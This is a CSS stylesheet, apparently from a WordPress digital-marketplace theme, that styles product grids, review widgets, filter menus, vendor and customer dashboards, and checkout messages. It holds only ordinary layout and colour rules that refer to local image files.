.full-description .edd-review{ font-family: "Open Sans",sans-serif;font-size: 13px; background: #f9f9f9;border: 1px solid #e8e8e8;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin: 0 0 5px;padding:10px;width:100%;box-shadow:none;position: relative;}
.full-description .edd-review .edd-review-h-card p{font-size: 13px;}
.full-description .edd-review .edd-review-h-card p a{color: #18a9c4;}
.full-description .edd-review .edd-review-h-card p a:hover {color: #fa5252;}
.full-description .edd-review .edd-review-h-card .avatar {margin:0 10px 10px 0}

.sidebar-widget.widget_edd_per_product_reviews .edd_star_rating.custom {margin-top:0!important}
.sidebar-widget.widget_marketplace_item_ratings .mp-rating, .sidebar-widget.widget_marketplace_item_ratings .mp-rating-no-reviews {font-size: 13px;margin-top:10px;display:block;}
.sidebar-widget.widget_marketplace_item_ratings {text-align:center}

.sidebar-widget.widget_marketplace_item_ratings .edd_reviews_rating_box {float: none;margin: 0 auto;}


.sidebar-widget.widget_edd_reviews_featured_review .edd-review-dateline{color: #b8b8b8;font-family: Roboto;font-size: 13px;}
.sidebar-widget.widget_edd_reviews_featured_review p {font-family: "Open Sans",sans-serif;font-size: 13px;font-weight: bold;}
.sidebar-widget.widget_edd_reviews_featured_review p a{color: #18a9c4;font-size: 13px;font-weight:normal;}
.sidebar-widget.widget_edd_reviews_featured_review p a:hover {color: #fa5252;text-decoration:none}
.sidebar-widget.widget_edd_reviews_featured_review .edd-review-content {margin:10px 0}
.sidebar-widget.widget_edd_reviews_featured_review .edd-featured-review-h-card img {float:left;margin:0 10px 10px 0}
.sidebar-widget.widget_edd_reviews_featured_review .edd-review-content {color:#6d6d6d;}

.sidebar-widget .edd_reviews_list.edd_widget_list li{border-bottom: 1px solid #eee;color: #b8b8b8;font-size:13px; padding:5px 0;}
.sidebar-widget .edd_reviews_list.edd_widget_list li:last-child {border:0; padding-bottom:0}
.sidebar-widget .edd_reviews_list.edd_widget_list a:hover {text-decoration:none;}

.sidebar-widget.widget_edd_per_product_reviews .edd_recent_review_author{margin:5px 0;}
.sidebar-widget.widget_edd_per_product_reviews li.edd_recent_review:last-child .edd_recent_review_author{border:0; margin-bottom:0}
.sidebar-widget.widget_edd_per_product_reviews .edd_star_rating {margin-top:5px;}
.sidebar-widget.widget_edd_per_product_reviews .edd_review_title{color:#6d6d6d}
/* */


.mp-vc-items .excerpt  a, .mp-kiwi-slider .excerpt  a{color:#18a9c4; }
.mp-vc-items .excerpt  a:hover, .mp-kiwi-slider .excerpt  a:hover{color:#92c418;text-decoration:none}

.mp-vc-items .div-flex, .mp-kiwi-slider .div-flex, .grid-view .div-flex, .mp-vc-featured-author .div-flex{-ms-box-orient: horizontal; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -moz-flex; display: -webkit-flex;display: flex;-webkit-flex-direction: row; flex-direction: row;/* width: 100%; overflow: hidden; */}
.mp-vc-items.gridstyle-three .author a, .mp-vc-items.gridstyle-three  .author {text-transform:none;color: grey;font-size: 12px;}
.mp-vc-items.gridstyle-three .author a:hover {color: #92c418;}
.mp-vc-items.gridstyle-three .right-column, .mp-vc-items.gridstyle-three .left-column{flex: auto;}
.mp-vc-items.gridstyle-three .right-column {margin-left:10px;}
.mp-vc-items.gridstyle-three .item-price.soon { margin-top: -2px;}

.mp-vc-items.multilayout .image-info-short .author a, .mp-vc-items.multilayout .image-info-short .author {text-transform:none;color: grey;font-size: 12px;}
.mp-vc-items.multilayout .image-info-short .author a:hover {color: #92c418;}
.mp-vc-items.multilayout .image-info-short .right-column, .mp-vc-items.multilayout .image-info-short  .left-column{flex: auto;}
.mp-vc-items.multilayout .image-info-short .right-column {margin-left:10px;}
.mp-vc-items.multilayout .image-info-short .item-price.soon { margin-top: -2px;}

.mp-vc-items.multilayout .image-info-short .right-column.reviews.stylefull {display:none}

.vc-addon-grid .mp-vc-items .author a, .vc-addon-grid .mp-vc-items  .author {text-transform:none;color: grey;font-size: 12px;}
.vc-addon-grid .mp-vc-items .author a:hover {color: #92c418;}
.vc-addon-grid .mp-vc-items .right-column, .vc-addon-grid .mp-vc-items  .left-column{flex: auto;}
.vc-addon-grid .mp-vc-items .right-column {margin-left:10px;}
.vc-addon-grid .mp-vc-items .item-price.soon { margin-top: -2px;}
.vc-addon-grid .mp-vc-items .iso-desc.div-flex .left-column {display: initial!important;}
.vc-addon-grid .grid-view .iso-desc .truncate h4 a{white-space:normal!important;text-overflow:none!important; }

.mp-kiwi-slider .grid_style_three .author a, .mp-kiwi-slider .grid_style_three  .author {text-transform:none;color: grey;font-size: 12px;}
.mp-kiwi-slider .grid_style_three .author a:hover {color: #92c418;}
.mp-kiwi-slider .grid_style_three .right-column, .mp-kiwi-slider .grid_style_three  .left-column{flex: auto;}
.mp-kiwi-slider .grid_style_three .right-column {margin-left:10px;}
.mp-kiwi-slider .grid_style_three .item-price.soon { margin-top: -2px;}
.mp-kiwi-slider .grid_style_three .iso-desc.div-flex .left-column {display: initial!important;}
.mp-kiwi-slider .grid_style_three .iso-desc .truncate h4 a{white-space:normal!important;text-overflow:none!important;}
.mp-kiwi-slider .grid_style_three .iso-desc .truncate h4 {margin-bottom:0!important}

.mp-vc-featured-author .port-right .author a, .mp-vc-featured-author  .port-right .author {text-transform:none!important;color: grey;font-size: 12px;}
.mp-vc-featured-author .author a:hover {color: #92c418;}
.mp-vc-featured-author .right-column, .mp-vc-featured-author  .left-column{flex: auto;}
.mp-vc-featured-author .right-column {margin-left:10px;}
.mp-vc-featured-author .item-price.soon { margin-top: -2px;}
.mp-vc-featured-author .iso-desc.div-flex .left-column {display: initial!important;}
.mp-vc-featured-author .iso-desc .truncate h4 a{white-space:normal!important;text-overflow:none!important;}
.mp-vc-featured-author .iso-desc .truncate h4 {margin-bottom:0!important}


.fes-ajax-form.fes-vendor-contact-form {padding:0px 20px 20px 20px}

.widget_marketplace_item_demolink a span {color: #fff;font-family: Roboto;font-size: 17px;font-weight: normal;}
.widget_marketplace_item_demolink a {border-radius:3px;color:#fff;display:block;font-size:17px;padding:8px 20px;}	
.widget_marketplace_item_demolink a i {color: #fff;font-size: 15px;padding-right: 10px;} 


table.mp-file-information-widget {border:0; padding:0; margin: 0;font-size: 13px!important;}
table.mp-file-information-widget tr{border-bottom:1px solid #ddd}
table.mp-file-information-widget tr:last-child{border:0; margin-bottom:0!important}
table.mp-file-information-widget tr:last-child td{padding-bottom:0!important}
table.mp-file-information-widget tr:nth-child(even) {background:none!important}

table.mp-file-information-widget td {padding:8px 8px 8px 0!important;vertical-align:top!important;}
table.mp-file-information-widget td:first-child {width:50%;}
table.mp-file-information-widget td:last-child {width:50%;}

table.mp-file-information-widget a {color: #18a9c4!important;}
table.mp-file-information-widget a:hover {color: #92c418!important;}


.mp-vc-featured-author ul.thumbnails, .mp-vc-featured-author ul.grid{list-style-type:none;margin:0;padding:0;}
.mp-vc-featured-author ul.thumbnails li{display:inline-block;margin-bottom:1.4%; margin-right:1.4%;}

.mp-vc-featured-author ul.grid li{display:inline-block;/* border:1px solid #E8E8E8;padding:11.7px;background:#fcfcfd; margin-bottom:1.4%; margin-right:1.4%;*/ float:left;}

.mp-vc-featured-author ul.grid.one-columns li{width:100%!important;margin-right:0%;margin-bottom:20px;}
.mp-vc-featured-author ul.grid.two-columns li{width:49%!important;margin-right:2%;margin-bottom:20px;}
.mp-vc-featured-author ul.grid.three-columns li{width:32%!important;margin-right:2%;margin-bottom:15px;}
.mp-vc-featured-author ul.grid.four-columns li{width:23.5%!important;margin-right:2%;margin-bottom:15px;}
.mp-vc-featured-author ul.grid.two-columns li:nth-child(2n+2),
.mp-vc-featured-author ul.grid.three-columns li:nth-child(3n+3),
.mp-vc-featured-author ul.grid.four-columns li:nth-child(4n+4) {margin-right:0!important;}

.mp-vc-featured-author .portfolio-link {background:#2889d6; color:#fff;display:block; padding:5px 8px; margin:10px 0;font-family: Roboto;font-size:13px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center;}
.mp-vc-featured-author .portfolio-link:hover {color:#fff; background:#86bd3e;} 

.mp-vc-featured-author ul.grid .excerpt{margin-bottom:10px;font-size: 12px;}
.mp-vc-featured-author ul.grid .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.mp-vc-featured-author ul.grid .right-column {/* width:50%; */ float:right; display:inline-block}
.mp-vc-featured-author ul.grid .left-column {margin-top: 2px;/* width:50%; */ float:left; display:inline-block}
.mp-vc-featured-author ul.grid .custom-columns {padding-bottom: 10px;margin-bottom:10px; border-bottom:1px solid #ddd; }
.mp-vc-featured-author ul.grid .custom-columns:after {clear:both}
.mp-vc-featured-author ul.grid .edd_catlist a{font-size:12px;}
.mp-vc-featured-author ul.grid .mp-coming-soon {display: initial!important;    font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding: 2px 5px;}

.mp-vc-featured-author h4.port-title {font-size:14px; color: #6d6d6d;padding-right:1.4%;}
.mp-vc-featured-author h4.port-title.one-columns {padding-right:0!important;}

.mp-vc-featured-author  .port-right {text-align:right; padding-right:10px;}
.mp-vc-featured-author  .port-right .grid li {text-align:left;}

.mp-vc-featured-author .author-desc{font-size: 12px;margin-bottom: 10px;}
.mp-vc-featured-author .author-location {    color: #b1b1b1;    display: block;    font-family: Roboto;   margin-bottom:10px;    text-transform: uppercase;}

.mp-vc-featured-author .author h4 {margin-bottom:5px;}
.mp-vc-featured-author .author h4 a {color: #333;font-family: Roboto; font-size: 18px;  }
.mp-vc-featured-author .author h4 a:hover {color: #18a9c4;}

.author.intro .author-avatar-left{float:left;display:inline-block;margin:0 15px 10px 0}
.mp-vc-featured-author  .text-due{color: #b1b1b1;display: block;font-family: Roboto;text-transform: uppercase;}
.mp-vc-featured-author  .text-subline{font-size: 13px;}

.author-vc-portfolio img { display: inline-block; float: left; margin: 0 20px 10px 0;}
.author-vc-portfolio h3 a{font-size:16px;color:#656565;display:block;font-family:roboto;line-height:normal;text-decoration:none;}
.author-vc-portfolio h3 a:hover{color:#909090;}
.author-vc-portfolio span.widget-download-price{color:#92c418;font-weight:bold;}
.author-vc-portfolio span.widget-download-price del{color:#FA5252;}
.author-vc-portfolio span.widget-download-price del{color:#FCD379;font-weight:normal;font-size:12px;}
.author-vc-portfolio span.widget-download-price .edd_price_range_sep, .widget-mk-kiwi span.widget-download-price .edd_price_range_high{display:none;}
.author-vc-portfolio span.time{color:grey;font-size:11px;text-transform:uppercase;}
.author-vc-portfolio li.widget-download-with-thumbnail h3{margin:0 auto!important}
.author-vc-portfolio h3 a.widget-download-title{margin-bottom:5px;color:#656565!important;}
.author-vc-portfolio h3 a.widget-download-title:hover{color:#18a9c4 !important}
.author-vc-portfolio .pull-right span{color:#a6a6a6!important;font-size:11px!important;white-space:nowrap;}

.kiwi-edd-category-block .cat-name{font-size: 20px;}
.kiwi-edd-category-block .cat-subtitle{font-size:12px;margin:10px 0}
.kiwi-edd-category-block .total-items{font-size: 12px;padding: 5px 0;border-top:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8}
.kiwi-edd-category-block .total-items span {float:right}
.kiwi-edd-category-block .button {display:block;text-align:center; color:#fff;background:#21b8c6;font-size: 14px;margin-top:10px;padding: 5px 10px;}
.kiwi-edd-category-block .authors{margin-top:10px;}
.kiwi-edd-category-block .authors span img {-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.kiwi-edd-category-block .authors span {margin-right:10px;}
.kiwi-edd-category-block .authors span:last-child {margin-right:0;}
.kiwi-edd-category-block .subcatlist{margin-bottom:10px;font-size: 12px;}

ul.subcatlist {list-style-type: none; padding:0; margin:0}
ul.subcatlist li {padding:2px 0}

#grid .mix{/* opacity: 0; */display: none;}
#filtres-single-layout {    margin: 0 auto;    text-align: center;    width: 100%;clear:both;}
 #filtres-multi-layout {  clear: both;width:100%;  /* display: inline-block;text-align: left; */}
 
.kiwifilter.left-align{text-align:left!important;margin:0!important}
.kiwifilter.right-align{text-align:right!important;margin:0!important}
	
ul.menu-filtre {padding: 0; display: inline-block;font-size: 13px;list-style-type:none;}
             
ul.menu-filtre li { display: inline-block; color:#fff; padding: 5px 0; background:#21b8c6; margin: 5px;cursor: pointer; }
ul.menu-filtre li:first-child {margin-left:0}
ul.menu-filtre li:last-child {margin-right:0}
	
ul.menu-filtre li span { white-space: nowrap; display: inline-block; margin: 0 10px;}            
ul.menu-filtre li:hover { background-color:#333; } 

ul.menu-filtre li.filter.active {background:#f9a94a}

.slider-view .edd_widget_title_vc, .kiwi-filter  .edd_widget_title_vc, .vc-addon-grid .edd_widget_title_vc{margin-bottom:15px;}

.kiwi-filter .filter-layout-sorting span {width:20px;height:20px; opacity: 0.20;display: block;}
.kiwi-filter .filter-layout-sorting #fes-thumb span{background:url(../framework/theme-options/images/img-icon-grid-one.png) no-repeat top center;}
.kiwi-filter .filter-layout-sorting #imageview span{background:url(../framework/theme-options/images/img-icon-grid-two.png) no-repeat top center;}
.kiwi-filter .filter-layout-sorting #gridview span{background:url(../framework/theme-options/images/img-icon-grid-three.png) no-repeat top center;}
.kiwi-filter .filter-layout-sorting #image-info-view span{background:url(../framework/theme-options/images/img-icon-grid-four.png) no-repeat top center;}
.kiwi-filter .filter-layout-sorting #image-info-short span{background:url(../framework/theme-options/images/img-icon-grid-four.png) no-repeat top center;}

.filter-view .excerpt{margin-bottom:10px;font-size: 12px;}
.filter-view .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.filter-view .right-column {/* width:50%; */ float:right; display:inline-block}
.filter-view .left-column {margin-top: 2px;/* width:50%; */ float:left; display:inline-block}
.filter-view .custom-columns {padding-bottom: 10px;margin-bottom:10px; border-bottom:1px solid #ddd; }
.filter-view .custom-columns:after {clear:both}
.filter-view .edd_catlist a{font-size:12px;}
.filter-view .mp-coming-soon {display: initial!important;    font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding: 2px 5px;}

.filter-view.two-columns li{width:48.5%;}
.filter-view.three-columns li{width:31.8%;}
.filter-view.four-columns li{width: 23.50%}

.filter-view ul.imageview li,
.filter-view ul.gridview li, 
.filter-view ul.image-info-view li, 
.filter-view ul.image-info-short li{padding:11.7px;float:left;margin-bottom:1.4%; margin-right:1.4%; }

@media (max-width:320px) { 

.filter-view.gridstyle-three.two-columns li,
.filter-view.gridstyle-three.three-columns li,
.filter-view.gridstyle-three.four-columns li{width:100%;margin-bottom:15px}

.filter-view.two-columns .imageview li,
.filter-view.two-columns .gridview li,
.filter-view.two-columns .image-info-view li,
.filter-view.two-columns .image-info-short li{width:100;margin-bottom:15px}

.filter-view.three-columns .imageview li,
.filter-view.three-columns .gridview li,
.filter-view.three-columns .image-info-view li,
.filter-view.three-columns .image-info-short li{width:100%;margin-bottom:15px}

.filter-view.four-columns .imageview li,
.filter-view.four-columns .gridview li,
.filter-view.four-columns .image-info-view li,
.filter-view.four-columns .image-info-short li{width:100%;margin-bottom:15px}
}

@media (min-width:321px) and (max-width:480px) {

.filter-view.gridstyle-three.two-columns li,
.filter-view.gridstyle-three.three-columns li,
.filter-view.gridstyle-three.four-columns li{width:100%;margin-bottom:15px}

.filter-view.two-columns .imageview li,
.filter-view.two-columns .gridview li,
.filter-view.two-columns .image-info-view li,
.filter-view.two-columns .image-info-short li{width:100;margin-bottom:15px}

.filter-view.three-columns .imageview li,
.filter-view.three-columns .gridview li,
.filter-view.three-columns .image-info-view li,
.filter-view.three-columns .image-info-short li{width:100%;margin-bottom:15px}

.filter-view.four-columns .imageview li,
.filter-view.four-columns .gridview li,
.filter-view.four-columns .image-info-view li,
.filter-view.four-columns .image-info-short li{width:100%;margin-bottom:15px}
}


@media (min-width:481px) and (max-width:767px) {
.filter-view.gridstyle-three.three-columns li{width:48.5%;margin-bottom:15px}
.filter-view.gridstyle-three.four-columns li{width:48.5%;margin-bottom:15px}

.filter-view.two-columns .imageview li,
.filter-view.two-columns .gridview li,
.filter-view.two-columns .image-info-view li,
.filter-view.two-columns .image-info-short li{width:48.5%;margin-bottom:15px}

.filter-view.three-columns .imageview li,
.filter-view.three-columns .gridview li,
.filter-view.three-columns .image-info-view li,
.filter-view.three-columns .image-info-short li{width:48.5%;margin-bottom:15px}

.filter-view.four-columns .imageview li,
.filter-view.four-columns .gridview li,
.filter-view.four-columns .image-info-view li,
.filter-view.four-columns .image-info-short li{width:48.5%;margin-bottom:15px}
}


@media (min-width: 768px) and (max-width: 960px) {
.filter-view.gridstyle-three.four-columns li{width:31.8%;margin-bottom:15px}

.filter-view.four-columns .imageview li,
.filter-view.four-columns .gridview li,
.filter-view.four-columns .image-info-view li,
.filter-view.four-columns .image-info-short li{width:31.8%;margin-bottom: 1.4%;}

}


#edd_register_form legend {border:0;color: #909090;    display: inline-block;    font-size: 16px;    height: 15px;    line-height: 15px;    margin: 0;margin-bottom:20px; padding-right: 10px;text-transform: uppercase;}
#edd_register_form{margin-top:20px}

#grid{text-align:justify;/* font-size:0; */overflow:hidden}
#grid:after{content:''; display:inline-block; width:100%;}
#grid li {text-align:left;}
 
.kiwi-filter  .layout-sorting.listview li {width:100%!important;}

.kiwi-filter .layout-sorting.fes-thumb .other-layouts{display:none;}
.kiwi-filter .layout-sorting.fes-thumb li {width:auto!important}

.kiwi-filter .layout-sorting.gridview .thumbnails-only{display:none;}

.kiwi-filter  .layout-sorting.imageview .thumbnails-only{display:none;}
.kiwi-filter  .layout-sorting.imageview .iso-desc {display:none;}
 
.kiwi-filter  .layout-sorting.image-info-view .thumbnails-only{display:none;}
.kiwi-filter  .layout-sorting.image-info-view .excerpt, .kiwi-filter  .layout-sorting.image-info-view .custom-columns {display:none;}


.kiwi-filter .layout-sorting.gridview .gridstyle-three, .kiwi-filter .layout-sorting.image-info-view .gridstyle-three {display:none;}

.kiwi-filter  .layout-sorting.image-info-short .thumbnails-only{display:none;}
.kiwi-filter  .layout-sorting.image-info-short  .other-layouts .iso-desc  .excerpt,
.kiwi-filter  .layout-sorting.image-info-short  .other-layouts .iso-desc  .truncate h4.non, 
.kiwi-filter  .layout-sorting.image-info-short  .other-layouts .iso-desc  .custom-columns {display:none;}

.kiwi-filter .filter-view.multilayout .gridstyle-three .iso-desc.div-flex {margin-top:0}
.kiwi-filter .filter-view.multilayout .image-info-short .gridthree-non {display:none;}


.kiwi-filter  .layout-sorting.noheading {margin-top:30px;}

 
.filter-layout-sorting {color: #ccc;
    cursor: pointer;
    display: inline-block;
    float: right;
    font-size: 14px;
    list-style-type: none;
    margin: 5px 0 0;
    padding: 0;}
	
.filter-layout-sorting li{background:#fff; padding:4px 6px; border: 1px solid #e8e8e8; display: inline-block;transition: all 0.3s ease-in-out 0s;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.filter-view {width:102%!important}

.vc-addon-grid .mp-vc-items.grid-view .excerpt{margin-bottom:10px;font-size: 12px;}
.vc-addon-grid .mp-vc-items.grid-view .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.vc-addon-grid .mp-vc-items.grid-view .right-column {/* width:50%; */ float:right; display:inline-block}
.vc-addon-grid .mp-vc-items.grid-view .left-column {margin-top: 2px;/* width:50%; */ float:left; display:inline-block}
.vc-addon-grid .mp-vc-items.grid-view .custom-columns {padding-bottom: 10px;margin-bottom:10px; border-bottom:1px solid #ddd; }
.vc-addon-grid .mp-vc-items.grid-view .custom-columns:after {clear:both}
.vc-addon-grid .mp-vc-items.grid-view .edd_catlist a{font-size:12px;}
.vc-addon-grid .mp-vc-items.grid-view .mp-coming-soon {display: initial!important;    font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding: 2px 5px;}

.layout-sorting.grid_style_two .excerpt{margin-bottom:10px;font-size: 12px;}
.layout-sorting.grid_style_two .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.layout-sorting.grid_style_two .right-column {/* width:50%; */ float:right; display:inline-block}
.layout-sorting.grid_style_two .left-column {margin-top: 2px;/* width:50%;  */margin-right:10px;float:left; display:inline-block}
.layout-sorting.grid_style_two .custom-columns {padding-bottom: 10px;margin-bottom:10px; border-bottom:1px solid #ddd; }
.layout-sorting.grid_style_two .custom-columns:after {clear:both}
.layout-sorting.grid_style_two .edd_catlist a{font-size:12px;}
.layout-sorting.grid_style_two .mp-coming-soon {display: initial!important;    font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding: 2px 5px;}
.layout-sorting.grid_style_two li.slick-slide { border: 1px solid #E8E8E8;    padding: 15px;    background: #fcfcfd;  }

.mp-kiwi-slider .grid_style_three .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.mp-kiwi-slider .grid_style_three .right-column {/* width:50%; */ float:right; display:inline-block}
.mp-kiwi-slider .grid_style_three .left-column {margin-top: 2px;/* width:50%;  */margin-right:10px;float:left; display:inline-block}

.mp-kiwi-slider .grid_style_three .mp-coming-soon {display: initial!important;    font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding: 2px 5px;}
.mp-kiwi-slider .grid_style_three li.slick-slide { border: 1px solid #E8E8E8;    padding: 10px;    background: #fcfcfd;  }



.mp-vendor-portfolio .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.mp-vendor-portfolio .right-column {/* width:50%; */ float:right; display:inline-block}
.mp-vendor-portfolio .left-column {margin-top: 2px;/* width:50%;  */margin-right:10px;float:left; display:inline-block}
.mp-vendor-portfolio .author a, .mp-vendor-portfolio .author { text-transform: none;color: grey; font-size: 12px;}
.mp-vendor-portfolio .truncate h4 { margin-bottom: 0!important;}
.mp-vendor-portfolio .right-column, .mp-vendor-portfolio  .left-column{flex: auto;}
.mp-vendor-portfolio .right-column {margin-left:10px;}



.mp-full-dashboard .edd-submit.button.insert-file-row {background:none!important;border:0!important;color:#18a9c4!important; padding:0!important;font-size: 13px;font-weight: bold;}
.mp-full-dashboard .edd-submit.button.insert-file-row:hover{color:#fa5252!important;}
.mp-full-dashboard .edd-fes-delete {background:#d9534f; color:#fff;padding:5.5px 10px;font-size: 18px;    border-radius: 3px;}
.mp-full-dashboard .edd-fes-delete:hover {background:#ffc83f!important;}
.mp-full-dashboard .edd-submit.button.upload_file_button {font-size:12px!important; background:#f9f9f9!important; color:#333!important;border:1px solid #ccc!important;border-radius: 3px!important;}
.mp-full-dashboard .edd-submit.button.upload_file_button:hover {background:#eee!important; }
.mp-full-dashboard .fes-feat-image-btn.edd-submit.button, 
.mp-full-dashboard .fes-avatar-image-upload a.fes-avatar-image-btn.edd-submit.button {margin-bottom: 10px;padding: 5px 10px;line-height: normal;color:#18c3e6!important;background:#f9f9f9!important;border:1px solid #e9e9e9!important; font-size: 12px;font-weight: bold; text-transform: uppercase;}
.mp-full-dashboard .fes-el.radio label{padding-left:0px;font-weight: bold;}
.mp-full-dashboard .fes-el.radio .fes-fields {padding-left:20px;}
.mp-full-dashboard .edd-fes-action {text-transform: uppercase;font-size: 11px;padding: 2px 5px;border: 1px solid #eee;background: #fff;}
.mp-full-dashboard .fes-feat-image-btn.edd-submit.button:hover, 
.mp-full-dashboard .fes-avatar-image-upload a.fes-avatar-image-btn.edd-submit.button:hover { color:#92C418!important}

#edd_checkout_wrap .edd_form{background:#fff;border:1px solid #e8e8e8;padding:0 20px;}
.marketplace-commentform {margin-top:80px;}
.marketplace-commentform .comments-area {margin:0}
.marketplace-commentform .comments-area h3.comment-reply-title {margin-top:0}
.marketplace-commentform  .navigation {margin-bottom:40px;}
.customer-dashboard-menu{padding:0;background:#3a3a3a;position:relative;color:#fff;margin:0}
.customer-dashboard-menu ul {display: inline-block; margin: 0;padding: 0;zoom:1;*display: inline;}
.customer-dashboard-content {margin-top:0;}
.customer-dashboard-content h2 {margin-top:0;color: #4f4f4f !important; display: block;  font-family: Roboto !important;  font-size: 24px !important;  line-height: normal !important; margin-bottom: 20px !important;  text-transform: none !important;}
.customer-dashboard-menu ul.menu li{text-align:center;margin:0 auto;}
.customer-dashboard-menu ul.menu li.purchases a{background:url(../framework/theme-options/images/mp-icon-invoices.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li.profile a{background:url(../framework/theme-options/images/mp-icon-profile.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li.download a{background:url(../framework/theme-options/images/mp-icon-purchases.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li.wishlist a{background:url(../framework/theme-options/images/mp-icon-wishlist.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li.logout a{background:url(../framework/theme-options/images/mp-icon-logout.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li:first-child a{background:url(../framework/theme-options/images/mp-icon-dashboard.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li:last-child a{background:url(../framework/theme-options/images/mp-icon-logout.png) no-repeat top center;padding-top: 40px;display: block;}
.customer-dashboard-menu ul.menu li.fes_become_vendor a{background:url(../framework/theme-options/images/mp-icon-vendor.png) no-repeat top center;padding-top:40px;display: block;}
.customer-dashboard-menu ul.menu li{position: relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:15px 10px 0px 10px;}
.customer-dashboard-menu ul.menu li a{color:#fff;font-family:roboto;font-size:16px;position:relative}
.customer-dashboard-menu ul.menu li.active, .customer-dashboard-menu ul.menu li:hover{background:rgba(255,255,255,.15);}
.container.kiwi-content {margin: 80px auto 80px auto;}
.edd-logged-in {margin: 25px 0 0 0;}
.vc-post-items {display:block; clear:both}
.mp-vc-items.vc-post-mp  .excerpt {margin:0 0 10px 0;font-size: 13px;}
.mp-vc-items.vc-post-mp  .first-column h4 a {color: #333;font-size:20px;}
.mp-vc-items  h4 a:hover{color:#18a9c4!important}
.mp-vc-items  .mp-vc-readmore {float:right;margin: 10px 15px 10px 0;}
.mp-vc-items .second-column .vc-post-items, .mp-vc-items.layout_style_three .vc-post-items{border-bottom: 1px solid #ddd; margin:0 0 10px 0}
.mp-vc-items .second-column div:nth-last-child(2),.mp-vc-items.layout_style_three div.vc-post-items:nth-last-child(2) {margin-bottom:0; border:0}
.vc-post-items img {float:left;margin:0px 20px 10px 0;}
.mp-kiwi-slider img.wp-post-image {/* float:left; */margin:0px 20px 0px 0;display:block;}
.vc-post-items .widget-download-price{color: #92c418;font-weight: bold;margin-bottom: 10px;display:block;}
.vc-post-items span.time{color: grey;font-size: 11px; text-transform: uppercase;}
.vc-post-items .pull-right span {    color: #a6a6a6 !important;    font-size: 11px !important;    white-space: nowrap;}
.vc-post-items  h4 a {color: #909090 !important;font-size: 16px;}
.mp-vc-items .truncate h4 {margin-bottom:5px!important}
.mp-vc-items.layout_style_two .second-column {margin-top:40px;}
.mp-faq { margin: 20px 0;background: #f9f9f9 none repeat scroll 0 0;    border: 1px solid #e4e4e4;    border-radius: 3px;    color: #6d6d6d;    display: block;padding:20px;}
.mp-ande {display:none;}
.mp-pre{background:#f9f9f9;border:1px solid #e4e4e4;padding:20px;color:#6d6d6d;font-size:13px;display:block;line-height:normal;border-radius:3px;font-family:Menlo,Monaco,Consolas,"Courier New",monospace;line-height:23px}
.mp-pre p{margin:0}
.changelog-date{background-color:#f4f4f4;border-bottom:1px solid #ddd;border-top:1px solid #ddd;font-family:arial;font-size:13px;margin-top:30px;padding:5px 10px;}
.changelog-date:first-child{margin-top:0px;}
.item-note{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px 20px 20px 70px;color:#7d8288;margin:30px 0 10px 0;background:#f8f8f8 url(../framework/theme-options/images/img-dialog-warning.png) no-repeat 20px 50%;}
.badge{font-family:arial;background:#7f8c8d;border-radius:3px;color:#fff;display:inline-block;font-size:11px;line-height:1;margin-right:5px;padding:4px 5px;text-transform:uppercase;}
.badge.fix{background-color:#7f8c8d;}
.badge.updated{background-color:#2980b9;}
.badge.new{background-color:#1abc9c;}
.edd_success{background:#90c657;border:0!important;border-radius:0;box-shadow:none;color:#fff;margin:0 0 20px 0;padding:10px 15px}
.edd_errors a{color:#B66402;font-size:13px;font-weight:bold;text-transform:uppercase;}
.edd_errors{background:#f9a94a!important;border:0!important;border-radius:0;box-shadow:none;color:#fff!important;margin:0 0 20px 0;padding:10px 15px}
.edd_success a{color:#4A662C;font-size:13px;font-weight:bold;text-transform:uppercase;}
.edd_success a:hover, .edd_errors a:hover{color:#fdf4b4;}
.edd_success strong, .edd_errors strong{font-weight:normal;}
.edd_success p, .edd_errors p{padding:0}
.edd_error{padding:0;}
.edd-icon-spinner::before{color:#fff;}
.full-description h4.mpdesc{margin:inherit;padding:inherit;border-top:0;border-bottom:2px solid #1b1b1b;color:#1b1b1b;display:inline-block;font:bold 18px "pt-sans","Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;margin-bottom:20px;padding-bottom:10px;text-transform:none;width:100%;}
.full-description h1,.full-description h2,.full-description h3,.full-description h4,.full-description h5,.full-description h6{border-bottom:1px solid #666;border-top:1px solid #666;margin:30px 0;padding:10px;}
.full-description h1.none,.full-description h2.none,.full-description h3.none,.full-description h4.none,.full-description h5.none,.full-description h6.none{border-bottom:0!important;border-top:0!important;margin:30px 0!important;padding:0!important;}
.full-description{position:relative;}
.full-description span.number{border-radius:2px;background:#fa5252;color:#fff;display:inline-block;font:bold 14px/23px "pt-sans","Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;height:23px;margin-top:2px;padding:0 7px;position:absolute;right:0;text-align:center;top:0;}
.full-description span.number{padding:0;background:none;color:#6d6d6d;font-size:12px;}
.full-description span.number span{font-size:18px;border-radius:2px;background:#92C418;color:#fff;display:inline-block;font-weight:bold;margin:0 0 0 10px;padding:0 5px;text-align:center;}
